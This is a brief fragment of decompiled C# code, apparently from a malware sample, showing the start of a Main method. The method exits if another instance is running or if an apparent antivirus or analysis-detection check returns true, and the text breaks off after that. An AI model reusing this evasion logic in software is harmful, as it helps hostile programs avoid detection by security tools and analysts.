 internal class Program
{
// Token: 0x060004DB RID: 1243 RVA: 0x00023ABC File Offset: 0x00021CBC
private static void Main(string[] args)
{
bool flag = Process.GetProcessesByName(Process.GetCurrentProcess().ProcessName).Length > 1;
if (flag)
{
Environment.Exit(0);
}
bool flag2 = AVMethod.Inizialize();
if (flag2)
{
Environment.Exit(0);
}